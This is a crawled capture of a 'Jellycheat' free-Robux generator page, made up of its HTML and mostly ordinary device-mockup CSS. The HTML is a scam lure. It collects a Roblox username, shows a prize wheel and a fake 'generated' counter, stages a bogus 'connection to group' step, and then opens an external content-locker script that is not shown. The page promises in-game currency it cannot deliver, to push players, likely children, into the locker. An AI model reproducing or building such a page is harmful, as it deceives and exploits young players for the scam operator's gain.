

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jellycheat.com/en/robux/
body_size: 1563
content:
<!doctype html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="bootstrap.min.css">
    <link rel="stylesheet" href="devices.min.css">
    <link rel="stylesheet" href="main.css">
    <link rel="icon" type="image/x-icon" href="favicon.ico">
    <meta name="theme-color" content="#246eff">
    <title>Earn up to 1700 credits each day !</title>
</head>

<body>
    <div class="device device-iphone-x">
        <div class="device-frame">
            <div class="device-content">
                <div class="FLICK">
                    <div class="RECENTROBLOX">
                        <div class="row justify-content-center align-items-center m-0 WOO">
                            <div class="col-3 align-items-center m-0 p-0"><img class="img-avatar m-2" src="A/1.png"></div>
                            <div class="col align-items-center text-center p-2">
                                <div>
                                    <h4 class="mb-2" id="RECENTNAME"></h4>
                                    <h5 class="DIB mt-2 mb-0 RGN"></h5>
                                </div>
                            </div>
                            <div id="PBAR"></div>
                        </div>
                    </div>

                    <div class="FLICK2">
                        <div class="jellycheat">
                            <h1>Win <img src="Robux.png" class="img-txt2"> with <strong>Jellycheat</strong> !</h1>
                        </div>

                        <div class="P1 w-95">
                            <div class="input-container">
                                <h5 class="JACKY">Enter your <img src="LOGO.png" class="img-txt"> username :</h5>
                                <input type="text" class="form-control form-control-lg mb-2 pt-4 pb-4 JACKY" id="robname" placeholder="Username">
                            </div>

                            <button type="button" class="S1B btn btn-lg btn-block btn-light mb-1 mt-1 pt-2 pb-2 JACKY" onclick="S1();">Next</button>
                            <p style="color: #999999">We will <strong>NEVER</strong> ask for your password !</p>
                        </div>

                        <div class="P15 w-95">

                            <h5 id="step15">Turn the wheel to win <img src="Robux.png" class="img-txt2"> :</h5>
                            <div id="wheel-tick" style="font-size: 1.3em; text-align: center">
                                ▼
                            </div>
                            <div id="xD" class="mt-2 mb-2">
                                <div id="Dx">
                                    <canvas id="canvas" data-responsiveMinWidth="100" data-responsiveMinHeight="100" data-responsiveScaleHeight="true" onclick="startSpin();"></canvas>
                                </div>
                            </div>

                            <h4 class="freerobux mb-0"><strong><span id="acc">0</span> <img src="Robux.png" class="img-txt2"></strong> generated...</h4>

                        </div>

                        <div class="P2 w-95">

                            <h2 id="step34" class="ZZZ">Is this your <img src="LOGO.png" class="img-txt"> skin ?</h2>

                            <div class="SCARED ZZZ">
                                <img class="img-fluid robavatar w-75 mx-auto">
                            </div>

                            <div class="row justify-content-center mt-2 YESNO ZZZ">

                                <div class="col pr-1">
                                    <button type="button" id="BTNYES" class="S2B1 btn btn-block btn-lg btn-light" onclick="SYES();">YES</button>
                                </div>

                                <div class="col pl-1">
                                    <button type="button" id="BTNNO" class="S2B2 btn btn-block btn-lg btn-light" onclick="SNO();">NO</button>
                                </div>

                            </div>

                            <button type="button" id="BTNADD" class="S2B3 btn btn-block btn-lg btn-light mt-2" onclick="SADD();"></button>

                            <h5 id="CONS" class="mt-2">Connection to the <img src="LOGO.png" class="img-txt"> group...</h5>

                            <button type="button" id="VER" class="S2B4 VB btn btn-block btn-lg btn-light mt-2" onclick="showLocker()"><strong>Next</strong></button>

                        </div>

                    </div>

                    <img class="rob-bot" src="BOTTOM.jpg">

                </div>
            </div>
        </div>
        <div class="device-stripe"></div>
        <div class="device-header"></div>
        <div class="device-sensors"></div>
        <div class="device-btns"></div>
        <div class="device-power"></div>
    </div>

    <script src="jquery-3.4.1.min.js"></script>
    <script src="popper.min.js"></script>
    <script src="bootstrap.min.js"></script>
    <script src="countUp.js"></script>
    <script src="pbar.js"></script>
    <script src="TweenMax.min.js"></script>
    <script src="Winwheel.min.js"></script>
    <script src="main.js"></script>

    <script>var LOCKER_ID = "99843g";</script>
    <script type="text/javascript" id="ogjs" src="/components/js/loadLocker3.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jellycheat.com/en/robux/devices.min.css
body_size: 27671
content:
/*! Devices.css v0.1.16 | MIT License | github.com/picturepan2/devices.css */
.device,
.device::before,
.device::after,
.device *,
.device *::before,
.device *::after {
  box-sizing: border-box;
  display: block;
}

.device {
  position: relative;
  transform: scale(1);
  z-index: 1;
}

.device .device-frame {
  z-index: 1;
}

.device .device-content {
  background-color: #fff;
  background-position: center center;
  background-size: cover;
  object-fit: cover;
  position: relative;
}

.device-iphone-x {
  height: 868px;
  width: 428px;
}

.device-iphone-x .device-frame {
  background: #222;
  border-radius: 68px;
  box-shadow: inset 0 0 2px 2px #c8cacb, inset 0 0 0 7px #e2e3e4;
  height: 868px;
  padding: 28px;
  width: 428px;
}

.device-iphone-x .device-content {
  border-radius: 40px;
  height: 812px;
  width: 375px;
}

.device-iphone-x .device-stripe::after,
.device-iphone-x .device-stripe::before {
  border: solid rgba(51, 51, 51, .25);
  border-width: 0 7px;
  content: "";
  height: 7px;
  left: 0;
  position: absolute;
  width: 100%;
  z-index: 9;
}

.device-iphone-x .device-stripe::after {
  top: 85px;
}

.device-iphone-x .device-stripe::before {
  bottom: 85px;
}

.device-iphone-x .device-header {
  background: #222;
  border-bottom-left-radius: 20px;
  border-bottom-right-radius: 20px;
  height: 30px;
  left: 50%;
  margin-left: -102px;
  position: absolute;
  top: 28px;
  width: 204px;
}

.device-iphone-x .device-header::after,
.device-iphone-x .device-header::before {
  content: "";
  height: 10px;
  position: absolute;
  top: 0;
  width: 10px;
}

.device-iphone-x .device-header::after {
  background: radial-gradient(circle at bottom left, transparent 0, transparent 75%, #222 75%, #222 100%);
  left: -10px;
}

.device-iphone-x .device-header::before {
  background: radial-gradient(circle at bottom right, transparent 0, transparent 75%, #222 75%, #222 100%);
  right: -10px;
}

.device-iphone-x .device-sensors::after,
.device-iphone-x .device-sensors::before {
  content: "";
  position: absolute;
}

.device-iphone-x .device-sensors::after {
  background: #444;
  border-radius: 3px;
  height: 6px;
  left: 50%;
  margin-left: -25px;
  top: 32px;
  width: 50px;
}

.device-iphone-x .device-sensors::before {
  background: #444;
  border-radius: 50%;
  height: 14px;
  left: 50%;
  margin-left: 40px;
  top: 28px;
  width: 14px;
}

.device-iphone-x .device-btns {
  background: #c8cacb;
  height: 32px;
  left: -3px;
  position: absolute;
  top: 115px;
  width: 3px;
}

.device-iphone-x .device-btns::after,
.device-iphone-x .device-btns::before {
  background: #c8cacb;
  content: "";
  height: 62px;
  left: 0;
  position: absolute;
  width: 3px;
}

.device-iphone-x .device-btns::after {
  top: 60px;
}

.device-iphone-x .device-btns::before {
  top: 140px;
}

.device-iphone-x .device-power {
  background: #c8cacb;
  height: 100px;
  position: absolute;
  right: -3px;
  top: 200px;
  width: 3px;
}

.device-iphone-8 {
  height: 871px;
  width: 419px;
}

.device-iphone-8 .device-frame {
  background: #fff;
  border-radius: 68px;
  box-shadow: inset 0 0 0 2px #c8cacb, inset 0 0 0 7px #e2e3e4;
  height: 871px;
  padding: 102px 22px;
  width: 419px;
}

.device-iphone-8 .device-content {
  border: 2px solid #222;
  border-radius: 4px;
  height: 667px;
  width: 375px;
}

.device-iphone-8 .device-stripe::after,
.device-iphone-8 .device-stripe::before {
  border: solid rgba(51, 51, 51, .15);
  border-width: 0 7px;
  content: "";
  height: 6px;
  left: 0;
  position: absolute;
  width: 100%;
  z-index: 9;
}

.device-iphone-8 .device-stripe::after {
  top: 68px;
}

.device-iphone-8 .device-stripe::before {
  bottom: 68px;
}

.device-iphone-8 .device-header {
  border: 2px solid #c8cacb;
  border-radius: 50%;
  bottom: 25px;
  height: 58px;
  left: 50%;
  margin-left: -29px;
  position: absolute;
  width: 58px;
}

.device-iphone-8 .device-sensors {
  background: #666;
  border-radius: 3px;
  height: 6px;
  left: 50%;
  margin-left: -38px;
  position: absolute;
  top: 52px;
  width: 76px;
}

.device-iphone-8 .device-sensors::after,
.device-iphone-8 .device-sensors::before {
  background: #666;
  border-radius: 50%;
  content: "";
  position: absolute;
}

.device-iphone-8 .device-sensors::after {
  height: 10px;
  left: 50%;
  margin-left: -5px;
  top: -25px;
  width: 10px;
}

.device-iphone-8 .device-sensors::before {
  height: 12px;
  left: -42px;
  margin-top: -6px;
  top: 50%;
  width: 12px;
}

.device-iphone-8 .device-btns {
  background: #c8cacb;
  height: 30px;
  left: -3px;
  position: absolute;
  top: 102px;
  width: 3px;
}

.device-iphone-8 .device-btns::after,
.device-iphone-8 .device-btns::before {
  background: #c8cacb;
  content: "";
  height: 56px;
  left: 0;
  position: absolute;
  width: 3px;
}

.device-iphone-8 .device-btns::after {
  top: 62px;
}

.device-iphone-8 .device-btns::before {
  top: 132px;
}

.device-iphone-8 .device-power {
  background: #c8cacb;
  height: 80px;
  position: absolute;
  right: -2px;
  top: 160px;
  width: 3px;
}

.device-iphone-8.device-gold .device-frame {
  box-shadow: inset 0 0 0 2px #e4b08a, inset 0 0 0 7px #f7e8dd;
}

.device-iphone-8.device-gold .device-header {
  border-color: #e4b08a;
}

.device-iphone-8.device-gold .device-btns,
.device-iphone-8.device-gold .device-btns::after,
.device-iphone-8.device-gold .device-btns::before {
  background: #e4b08a;
}

.device-iphone-8.device-gold .device-power {
  background: #e4b08a;
}

.device-iphone-8.device-spacegray .device-frame {
  background: #222;
  box-shadow: inset 0 0 0 2px #74747a, inset 0 0 0 7px #9b9ba0;
}

.device-iphone-8.device-spacegray .device-stripe::after,
.device-iphone-8.device-spacegray .device-stripe::before {
  border-color: rgba(204, 204, 204, .35);
}

.device-iphone-8.device-spacegray .device-btns,
.device-iphone-8.device-spacegray .device-btns::after,
.device-iphone-8.device-spacegray .device-btns::before {
  background: #74747a;
}

.device-google-pixel-2-xl {
  height: 832px;
  width: 404px;
}

.device-google-pixel-2-xl .device-frame {
  background: #121212;
  border-radius: 36px;
  box-shadow: inset 0 0 0 2px #cfcfcf, inset 0 0 0 7px #9c9c9c;
  height: 832px;
  padding: 56px 22px;
  width: 404px;
}

.device-google-pixel-2-xl .device-content {
  border-radius: 27px;
  height: 720px;
  width: 360px;
}

.device-google-pixel-2-xl .device-header {
  height: 832px;
  left: 50%;
  margin-left: -150px;
  position: absolute;
  top: 0;
  width: 300px;
}

.device-google-pixel-2-xl .device-header::after,
.device-google-pixel-2-xl .device-header::before {
  background: #333;
  border-radius: 3px;
  content: "";
  height: 6px;
  left: 50%;
  margin-left: -73px;
  margin-top: -3px;
  position: absolute;
  width: 146px;
}

.device-google-pixel-2-xl .device-header::after {
  top: 24px;
}

.device-google-pixel-2-xl .device-header::before {
  bottom: 28px;
}

.device-google-pixel-2-xl .device-sensors {
  background: #333;
  border-radius: 7px;
  height: 14px;
  left: 54px;
  margin-top: -7px;
  position: absolute;
  top: 36px;
  width: 14px;
}

.device-google-pixel-2-xl .device-btns {
  background: #cfcfcf;
  height: 102px;
  position: absolute;
  right: -3px;
  top: 306px;
  width: 3px;
}

.device-google-pixel-2-xl .device-power {
  background: #cfcfcf;
  height: 58px;
  position: absolute;
  right: -3px;
  top: 194px;
  width: 3px;
}

.device-google-pixel {
  height: 744px;
  width: 360px;
}

.device-google-pixel .device-frame {
  background: #f7f7f8;
  border-radius: 54px;
  box-shadow: inset 0 0 0 2px #c8cacb, inset 0 0 0 6px #e2e3e4, inset 0 0 0 10px white;
  height: 744px;
  padding: 82px 18px 86px 18px;
  width: 360px;
}

.device-google-pixel .device-content {
  border: 2px solid #222;
  border-radius: 2px;
  height: 576px;
  width: 324px;
}

.device-google-pixel .device-stripe {
  border-top: 6px solid rgba(51, 51, 51, .15);
  bottom: 0;
  left: 254px;
  position: absolute;
  top: 0;
  width: 8px;
}

.device-google-pixel .device-stripe::after,
.device-google-pixel .device-stripe::before {
  border: solid rgba(51, 51, 51, .15);
  border-width: 0 6px;
  content: "";
  height: 10px;
  left: -254px;
  position: absolute;
  width: 360px;
  z-index: 9;
}

.device-google-pixel .device-stripe::after {
  top: 60px;
}

.device-google-pixel .device-stripe::before {
  bottom: 46px;
}

.device-google-pixel .device-sensors {
  background: #ddd;
  border-radius: 2.5px;
  height: 5px;
  left: 50%;
  margin-left: -39px;
  margin-top: -2.5px;
  position: absolute;
  top: 41px;
  width: 78px;
}

.device-google-pixel .device-sensors::after,
.device-google-pixel .device-sensors::before {
  background: #333;
  border-radius: 6px;
  content: "";
  position: absolute;
}

.device-google-pixel .device-sensors::after {
  height: 12px;
  left: 50%;
  margin-left: -14px;
  top: 21.5px;
  width: 28px;
}

.device-google-pixel .device-sensors::before {
  height: 10px;
  left: -81px;
  margin-top: -5px;
  top: 50%;
  width: 10px;
}

.device-google-pixel .device-btns {
  background: #c8cacb;
  height: 102px;
  position: absolute;
  right: -2px;
  top: 298px;
  width: 3px;
}

.device-google-pixel .device-power {
  background: #c8cacb;
  height: 50px;
  position: absolute;
  right: -2px;
  top: 184px;
  width: 3px;
}

.device-google-pixel.device-black .device-frame {
  background: #211d1c;
  box-shadow: inset 0 0 0 2px #363635, inset 0 0 0 6px #6a6967, inset 0 0 0 10px #3d3533;
}

.device-google-pixel.device-black .device-stripe,
.device-google-pixel.device-black .device-stripe::after,
.device-google-pixel.device-black .device-stripe::before {
  border-color: rgba(13, 13, 13, .35);
}

.device-google-pixel.device-black .device-sensors {
  background: #444;
}

.device-google-pixel.device-black .device-sensors::after {
  background: #0d0d0d;
}

.device-google-pixel.device-black .device-btns,
.device-google-pixel.device-black .device-btns::after,
.device-google-pixel.device-black .device-btns::before {
  background: #363635;
}

.device-google-pixel.device-black .device-power {
  background: #363635;
}

.device-google-pixel.device-blue .device-frame {
  box-shadow: inset 0 0 0 2px #2a5aff, inset 0 0 0 6px #7695ff, inset 0 0 0 10px white;
}

.device-google-pixel.device-blue .device-btns,
.device-google-pixel.device-blue .device-btns::after,
.device-google-pixel.device-blue .device-btns::before {
  background: #2a5aff;
}

.device-google-pixel.device-blue .device-power {
  background: #2a5aff;
}

.device-galaxy-s8 {
  height: 828px;
  width: 380px;
}

.device-galaxy-s8 .device-frame {
  background: #222;
  border: solid #cfcfcf;
  border-radius: 55px;
  border-width: 5px 0;
  box-shadow: inset 0 0 0 2px #9c9c9c;
  height: 828px;
  padding: 48px 10px 40px 10px;
  width: 380px;
}

.device-galaxy-s8 .device-content {
  border: 2px solid #222;
  border-radius: 34px;
  height: 740px;
  width: 360px;
}

.device-galaxy-s8 .device-stripe::after,
.device-galaxy-s8 .device-stripe::before {
  border: solid rgba(51, 51, 51, .15);
  border-width: 5px 0;
  content: "";
  height: 828px;
  position: absolute;
  top: 0;
  width: 6px;
  z-index: 9;
}

.device-galaxy-s8 .device-stripe::after {
  left: 48px;
}

.device-galaxy-s8 .device-stripe::before {
  right: 48px;
}

.device-galaxy-s8 .device-sensors {
  background: #666;
  border-radius: 3px;
  height: 6px;
  left: 50%;
  margin-left: -24px;
  margin-top: -3px;
  position: absolute;
  top: 32px;
  width: 48px;
}

.device-galaxy-s8 .device-sensors::after,
.device-galaxy-s8 .device-sensors::before {
  background: #666;
  border-radius: 50%;
  content: "";
  position: absolute;
  top: 50%;
}

.device-galaxy-s8 .device-sensors::after {
  box-shadow: -192px 0 #333, -174px 0 #333, -240px 0 #333;
  height: 8px;
  margin-top: -4px;
  right: -90px;
  width: 8px;
}

.device-galaxy-s8 .device-sensors::before {
  box-shadow: 186px 0 #666;
  height: 12px;
  left: -90px;
  margin-top: -6px;
  width: 12px;
}

.device-galaxy-s8 .device-btns {
  background: #9c9c9c;
  border-radius: 3px 0 0 3px;
  height: 116px;
  left: -3px;
  position: absolute;
  top: 144px;
  width: 3px;
}

.device-galaxy-s8 .device-btns::after {
  background: #9c9c9c;
  border-radius: 3px 0 0 3px;
  content: "";
  height: 54px;
  left: 0;
  position: absolute;
  top: 164px;
  width: 3px;
}

.device-galaxy-s8 .device-power {
  background: #9c9c9c;
  border-radius: 0 3px 3px 0;
  height: 54px;
  position: absolute;
  right: -3px;
  top: 260px;
  width: 3px;
}

.device-galaxy-s8.device-blue .device-frame {
  border-color: #a3c5e8;
  box-shadow: inset 0 0 0 2px #5192d4;
}

.device-galaxy-s8.device-blue .device-stripe::after,
.device-galaxy-s8.device-blue .device-stripe::before {
  border-color: rgba(255, 255, 255, .35);
}

.device-galaxy-s8.device-blue .device-btns,
.device-galaxy-s8.device-blue .device-btns::after {
  background: #5192d4;
}

.device-galaxy-s8.device-blue .device-power {
  background: #5192d4;
}

.device-ipad-pro {
  height: 804px;
  width: 560px;
}

.device-ipad-pro .device-frame {
  background: #fff;
  border-radius: 38px;
  box-shadow: inset 0 0 0 2px #c8cacb, inset 0 0 0 6px #e2e3e4;
  height: 804px;
  padding: 62px 25px;
  width: 560px;
}

.device-ipad-pro .device-content {
  border: 2px solid #222;
  border-radius: 2px;
  height: 680px;
  width: 510px;
}

.device-ipad-pro .device-header {
  border: 2px solid #c8cacb;
  border-radius: 50%;
  bottom: 17px;
  height: 34px;
  left: 50%;
  margin-left: -17px;
  position: absolute;
  width: 34px;
}

.device-ipad-pro .device-sensors {
  background: #666;
  border-radius: 50%;
  height: 10px;
  left: 50%;
  margin-left: -5px;
  margin-top: -5px;
  position: absolute;
  top: 34px;
  width: 10px;
}

.device-ipad-pro.device-gold .device-frame {
  box-shadow: inset 0 0 0 2px #e4b08a, inset 0 0 0 6px #f7e8dd;
}

.device-ipad-pro.device-gold .device-header {
  border-color: #e4b08a;
}

.device-ipad-pro.device-rosegold .device-frame {
  box-shadow: inset 0 0 0 2px #f6a69a, inset 0 0 0 6px #facfc9;
}

.device-ipad-pro.device-rosegold .device-header {
  border-color: #f6a69a;
}

.device-ipad-pro.device-spacegray .device-frame {
  background: #222;
  box-shadow: inset 0 0 0 2px #818187, inset 0 0 0 6px #9b9ba0;
}

.device-ipad-pro.device-spacegray .device-header {
  border-color: #818187;
}

.device-surface-pro {
  height: 394px;
  width: 561px;
}

.device-surface-pro .device-frame {
  background: #0d0d0d;
  border-radius: 10px;
  box-shadow: inset 0 0 0 2px #c8c8c8;
  height: 394px;
  margin: 0 auto;
  padding: 26px 24px;
  width: 561px;
}

.device-surface-pro .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 342px;
  width: 513px;
}

.device-surface-pro .device-btns::after,
.device-surface-pro .device-btns::before {
  background: #c8c8c8;
  content: "";
  height: 2px;
  position: absolute;
  top: -2px;
}

.device-surface-pro .device-btns::after {
  left: 48px;
  width: 26px;
}

.device-surface-pro .device-btns::before {
  left: 94px;
  width: 48px;
}

.device-surface-pro .device-sensors {
  background: #333;
  border-radius: 50%;
  height: 6px;
  left: 50%;
  margin-left: -3px;
  margin-top: -3px;
  position: absolute;
  top: 14px;
  width: 6px;
}

.device-surface-book {
  height: 424px;
  width: 728px;
}

.device-surface-book .device-frame {
  background: #0d0d0d;
  border-radius: 12px;
  box-shadow: inset 0 0 0 2px #c8c8c8;
  height: 408px;
  margin: 0 auto;
  padding: 24px 22px;
  position: relative;
  width: 584px;
}

.device-surface-book .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 360px;
  width: 540px;
}

.device-surface-book .device-btns::after,
.device-surface-book .device-btns::before {
  background: #c8c8c8;
  content: "";
  height: 2px;
  position: absolute;
  top: -2px;
}

.device-surface-book .device-btns::after {
  left: 122px;
  width: 20px;
}

.device-surface-book .device-btns::before {
  left: 168px;
  width: 44px;
}

.device-surface-book .device-power {
  background: linear-gradient(to bottom, #eee, #c8c8c8);
  border: solid #c8c8c8;
  border-radius: 2px;
  border-width: 0 2px;
  height: 12px;
  margin-top: 4px;
  position: relative;
  width: 728px;
}

.device-surface-book .device-power::after,
.device-surface-book .device-power::before {
  content: "";
  position: absolute;
}

.device-surface-book .device-power::after {
  background: radial-gradient(circle at center, #eee 0, #eee 95%, #a2a1a1 100%);
  border-radius: 0 0 6px 6px;
  height: 8px;
  left: 50%;
  margin-left: -125px;
  top: 0;
  width: 250px;
  z-index: 1;
}

.device-surface-book .device-power::before {
  background: linear-gradient(to bottom, #eee, #c8c8c8);
  border-radius: 2px 2px 0 0;
  bottom: 12px;
  height: 8px;
  left: 50%;
  margin-left: -292px;
  width: 584px;
}

.device-macbook-pro {
  height: 444px;
  width: 740px;
}

.device-macbook-pro .device-frame {
  background: #0d0d0d;
  border-radius: 20px;
  box-shadow: inset 0 0 0 2px #c8cacb;
  height: 428px;
  margin: 0 auto;
  padding: 29px 19px 39px 19px;
  position: relative;
  width: 614px;
}

.device-macbook-pro .device-frame::after {
  background: #272626;
  border-radius: 0 0 20px 20px;
  bottom: 2px;
  content: "";
  height: 26px;
  left: 2px;
  position: absolute;
  width: 610px;
}

.device-macbook-pro .device-frame::before {
  bottom: 10px;
  color: #c8cacb;
  content: "MacBook Pro";
  font-size: 12px;
  height: 16px;
  left: 50%;
  line-height: 16px;
  margin-left: -100px;
  position: absolute;
  text-align: center;
  width: 200px;
  z-index: 1;
}

.device-macbook-pro .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 360px;
  width: 576px;
}

.device-macbook-pro .device-power {
  background: #e2e3e4;
  border: solid #d5d6d8;
  border-radius: 2px 2px 0 0;
  border-width: 2px 4px 0 4px;
  height: 14px;
  margin-top: -10px;
  position: relative;
  width: 740px;
  z-index: 9;
}

.device-macbook-pro .device-power::after,
.device-macbook-pro .device-power::before {
  content: "";
  position: absolute;
}

.device-macbook-pro .device-power::after {
  background: #d5d6d8;
  border-radius: 0 0 10px 10px;
  box-shadow: inset 0 0 4px 2px #babdbf;
  height: 10px;
  left: 50%;
  margin-left: -60px;
  top: -2px;
  width: 120px;
}

.device-macbook-pro .device-power::before {
  background: #a0a3a7;
  border-radius: 0 0 180px 180px/ 0 0 12px 12px;
  box-shadow: inset 0 -2px 6px 0 #474a4d;
  height: 12px;
  left: -4px;
  margin: 0 auto;
  top: 10px;
  width: 740px;
}

.device-macbook-pro.device-spacegray .device-frame {
  box-shadow: inset 0 0 0 2px #767a7d;
}

.device-macbook-pro.device-spacegray .device-power {
  background: #909496;
  border-color: #767a7d;
}

.device-macbook-pro.device-spacegray .device-power::after {
  background: #83878a;
  box-shadow: inset 0 0 4px 2px #6a6d70;
}

.device-macbook-pro.device-spacegray .device-power::before {
  background: #515456;
  box-shadow: inset 0 -2px 6px 0 black;
}

.device-macbook {
  height: 432px;
  width: 740px;
}

.device-macbook .device-frame {
  background: #0d0d0d;
  border-radius: 20px;
  box-shadow: inset 0 0 0 2px #c8cacb;
  height: 428px;
  margin: 0 auto;
  padding: 29px 19px 39px 19px;
  position: relative;
  width: 614px;
}

.device-macbook .device-frame::after {
  background: #272626;
  border-radius: 0 0 20px 20px;
  bottom: 2px;
  content: "";
  height: 26px;
  left: 2px;
  position: absolute;
  width: 610px;
}

.device-macbook .device-frame::before {
  bottom: 10px;
  color: #c8cacb;
  content: "MacBook";
  font-size: 12px;
  height: 16px;
  left: 50%;
  line-height: 16px;
  margin-left: -100px;
  position: absolute;
  text-align: center;
  width: 200px;
  z-index: 1;
}

.device-macbook .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 360px;
  width: 576px;
}

.device-macbook .device-power {
  background: #e2e3e4;
  border: solid #d5d6d8;
  border-radius: 2px 2px 0 0;
  border-width: 0 4px;
  height: 4px;
  margin-top: -10px;
  position: relative;
  width: 740px;
  z-index: 9;
}

.device-macbook .device-power::after,
.device-macbook .device-power::before {
  content: "";
  position: absolute;
}

.device-macbook .device-power::after {
  background: radial-gradient(circle at center, #e2e3e4 0, #e2e3e4 85%, #a0a3a7 100%);
  border: solid #adb0b3;
  border-width: 0 2px;
  height: 4px;
  left: 50%;
  margin-left: -60px;
  width: 120px;
}

.device-macbook .device-power::before {
  background: #a0a3a7;
  border-radius: 0 0 180px 180px/ 0 0 10px 10px;
  box-shadow: inset 0 -2px 6px 0 #474a4d;
  height: 10px;
  left: -4px;
  margin: 0 auto;
  top: 4px;
  width: 740px;
}

.device-macbook.device-gold .device-frame {
  box-shadow: inset 0 0 0 2px #edccb4;
}

.device-macbook.device-gold .device-power {
  background: #f7e8dd;
  border-color: #edccb4;
}

.device-macbook.device-gold .device-power::after {
  background: radial-gradient(circle at center, #f7e8dd 0, #f7e8dd 85%, #dfa276 100%);
  border-color: #e4b08a;
}

.device-macbook.device-gold .device-power::before {
  background: #edccb4;
  box-shadow: inset 0 -2px 6px 0 #83491f;
}

.device-macbook.device-rosegold .device-frame {
  box-shadow: inset 0 0 0 2px #f6a69a;
}

.device-macbook.device-rosegold .device-power {
  background: #facfc9;
  border-color: #f6a69a;
}

.device-macbook.device-rosegold .device-power::after {
  background: radial-gradient(circle at center, #facfc9 0, #facfc9 85%, #ef6754 100%);
  border-color: #f6a69a;
}

.device-macbook.device-rosegold .device-power::before {
  background: #f6a69a;
  box-shadow: inset 0 -2px 6px 0 #851b0c;
}

.device-macbook.device-spacegray .device-frame {
  box-shadow: inset 0 0 0 2px #767a7d;
}

.device-macbook.device-spacegray .device-power {
  background: #909496;
  border-color: #767a7d;
}

.device-macbook.device-spacegray .device-power::after {
  background: radial-gradient(circle at center, #909496 0, #909496 85%, #515456 100%);
  border-color: #5d6163;
}

.device-macbook.device-spacegray .device-power::before {
  background: #515456;
  box-shadow: inset 0 -2px 6px 0 black;
}

.device-surface-studio {
  height: 506px;
  width: 640px;
}

.device-surface-studio .device-frame {
  background: #0d0d0d;
  border-radius: 10px;
  box-shadow: inset 0 0 0 2px black;
  height: 440px;
  padding: 20px;
  width: 640px;
}

.device-surface-studio .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 400px;
  width: 600px;
}

.device-surface-studio .device-stripe {
  background: #444;
  border-radius: 0 0 2px 2px;
  bottom: 0;
  height: 4px;
  left: 50%;
  margin-left: -117px;
  position: absolute;
  width: 234px;
}

.device-surface-studio .device-stripe::after,
.device-surface-studio .device-stripe::before {
  content: "";
  left: 50%;
  position: absolute;
  top: -75px;
}

.device-surface-studio .device-stripe::after {
  border: 6px solid #d5d6d8;
  border-radius: 0 0 18px 18px;
  border-top: 0;
  box-shadow: inset 0 0 0 4px #c8cacb;
  height: 60px;
  margin-left: -140px;
  width: 280px;
  z-index: -1;
}

.device-surface-studio .device-stripe::before {
  border: 15px solid #e2e3e4;
  border-radius: 0 0 4px 4px;
  border-top: 0;
  height: 70px;
  margin-left: -150px;
  width: 300px;
  z-index: -2;
}

.device-surface-studio .device-power {
  background: #eff0f0;
  border: solid #e2e3e4;
  border-radius: 0 0 2px 2px;
  border-width: 0 4px 2px 4px;
  height: 32px;
  margin: 30px auto 0 auto;
  position: relative;
  width: 250px;
}

.device-surface-studio .device-power::after {
  background: #adb0b3;
  content: "";
  height: 2px;
  left: -4px;
  position: absolute;
  top: 4px;
  width: 250px;
}

.device-imac-pro {
  height: 484px;
  width: 624px;
}

.device-imac-pro .device-frame {
  background: #0d0d0d;
  border-radius: 18px;
  box-shadow: inset 0 0 0 2px #080808;
  height: 428px;
  padding: 24px 24px 80px 24px;
  position: relative;
  width: 624px;
}

.device-imac-pro .device-frame::after {
  background: #2f2e33;
  border-radius: 0 0 18px 18px;
  bottom: 2px;
  content: "";
  height: 54px;
  left: 2px;
  position: absolute;
  width: 620px;
}

.device-imac-pro .device-frame::before {
  bottom: 15px;
  color: #0d0d0d;
  content: "";
  font-size: 24px;
  height: 24px;
  left: 50%;
  line-height: 24px;
  margin-left: -100px;
  position: absolute;
  text-align: center;
  width: 200px;
  z-index: 9;
}

.device-imac-pro .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 324px;
  width: 576px;
}

.device-imac-pro .device-power::after,
.device-imac-pro .device-power::before {
  content: "";
}

.device-imac-pro .device-power::after {
  background: #222225;
  border-radius: 2px;
  height: 6px;
  margin: 0 auto;
  position: relative;
  width: 180px;
}

.device-imac-pro .device-power::before {
  border: solid transparent;
  border-bottom-color: #333;
  border-width: 0 8px 50px 8px;
  height: 50px;
  margin: 0 auto;
  position: relative;
  width: 130px;
}

.device-apple-watch {
  height: 234px;
  width: 200px;
}

.device-apple-watch .device-frame {
  background: #0d0d0d;
  border-radius: 40px;
  box-shadow: inset 0 0 2px 2px #adb0b3, inset 0 0 0 6px #e2e3e4, inset 0 0 0 8px #e2e3e4;
  height: 234px;
  padding: 32px;
  position: relative;
  width: 200px;
}

.device-apple-watch .device-frame::after {
  border-radius: 30px;
  box-shadow: inset 0 0 25px 0 rgba(255, 255, 255, .75);
  content: "";
  height: 216px;
  left: 9px;
  position: absolute;
  top: 9px;
  width: 182px;
}

.device-apple-watch .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 170px;
  width: 136px;
}

.device-apple-watch .device-btns {
  background: #e2e3e4;
  border-left: 2px solid #adb0b3;
  border-radius: 8px 4px 4px 8px / 20px 4px 4px 20px;
  box-shadow: inset 0 0 2px 2px #adb0b3;
  height: 44px;
  position: absolute;
  right: -10px;
  top: 52px;
  width: 16px;
  z-index: 9;
}

.device-apple-watch .device-btns::after {
  background: #e2e3e4;
  border-radius: 4px 2px 2px 4px / 10px 2px 2px 10px;
  box-shadow: inset 0 0 1px 2px #adb0b3;
  content: "";
  height: 66px;
  position: absolute;
  right: 6px;
  top: 68px;
  width: 8px;
}

.device-apple-watch .device-btns::before {
  background: #adb0b3;
  box-shadow: 0 -16px #adb0b3, 0 -12px #adb0b3, 0 -8px #adb0b3, 0 -4px #adb0b3, 0 4px #adb0b3, 0 8px #adb0b3, 0 12px #adb0b3, 0 16px #adb0b3;
  content: "";
  height: 2px;
  margin-top: -1px;
  position: absolute;
  right: 0;
  top: 50%;
  width: 6px;
}


--- FILE ---
content_type: text/css
request_url: https://jellycheat.com/en/robux/main.css
body_size: 5626
content:
@font-face {
    font-family: 'C-Regular';
    src: url('ClarikaGrotesque-Regular.woff2') format('woff2'),
        url('ClarikaGrotesque-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
